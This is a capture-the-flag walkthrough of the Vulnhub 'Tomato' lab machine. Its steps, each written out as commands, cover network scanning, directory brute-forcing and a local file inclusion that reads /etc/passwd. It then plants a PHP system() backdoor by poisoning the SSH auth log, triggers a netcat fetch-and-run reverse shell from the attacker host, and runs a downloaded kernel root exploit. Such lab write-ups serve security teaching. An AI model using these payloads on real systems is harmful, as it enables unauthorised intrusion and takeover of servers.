In this article we will share another Vulnhub Machine Walkthrough Tomato. and this VM is created by the sunCSR Team. The difficulty of the VM Medium to Hard. and this VM is hosted on Vulnhub Server. you can download here this Machine.
Network Scanning
To begin we will find the IP address of our target machine, use the following command.
|
1 |
nmap -sn 192.168.43.1/24 |

We found the target’s IP Address 192.168.43.144. and The next step is to scan the target machine ports by using the Nmap tool.
|
1 |
nmap -sV 192.168.43.144 -p- |

After the scan, we saw that port 21FTP, 80HTTP, 2211/SSH, and 8888/HTTP running Nginx HTTP Server. Let’s move the enumeration step.
Enumeration
We started from port 80/HTTP and tried to open the target machine webpage on our browser by navigating the IP address.
|
1 |
http://192.168.43.144 |
For more enumeration, we run the gobuster directory brute forcing web directory to enumerate all files and directory.
|
1 |
gobuster dir --url http://192.168.43.144 -w /usr/share/wordlists/dirb/common.txt |

and we discover a useful directory antibot_image. after navigating the directory we see many files and directory let’s open the info.php
|
1 |
http://192.168.43.144/antibot_image/antibots/info.php |


Now we are reading the page source code and we found a comment. it is likely that the page is vulnerable to LFI (Local File Inclusion). So, without wasting our time, we can try to access /etc/passwd.
|
1 |
http://192.168.43.144/antibot_image/antibots/info.php?image=../../../../../etc/passwd |

here we try Apache log poisoning through SSH creating a GET system backdoor.
|
1 |
ssh '<?php system($_GET['shell']); ?>'@192.168.43.144 -p2211 |

After running the log poisoning command we will create a PHP reverse shell and we upload the shell target machine by using netcat. let’s run the commands. remember first start your, netcat listener.
|
1 2 3 |
vi rshell.php sudo nc -lvp 40 < rshell.php sudo -nc -lvp 555 |
Now this time is executing download our payload target machine and we use an extra command |php after upload our shell is automatic execute.
|
1 |
http://192.168.43.144/antibot_image/antibots/info.php?image=../../../../../var/log/auth.log&shell=nc 192.168.43.103 40 |php |
Privilege Escalation

Now we got a reverse connection target machine. let’s move the next step escalate the privilege target machine. let’s check the kernel version target machine by using the command.
|
1 |
uname -r |
we search the exploit for 4.4.0-21-generic and we found a local root privilege escalation exploit on exploit-db. our target system hasn’t GCC compiler. let’s open another terminal our local machine and compile the exploit.
After compiling the exploit we started our local python server on port 80 and download the exploit our target machine /tmp directory and adding execute permission and run the exploit.
|
1 2 3 |
wget http://192.168.43.103:88/get_root chmod +x get_root ./get_root |
After executing the exploit we see a root blank shell. let’s move the root directory and read our final flag proof.txt.
|
1 2 3 4 |
id cd /root ls cat proof.txt |
Nyx: 1 Vulnhub Walkthrough link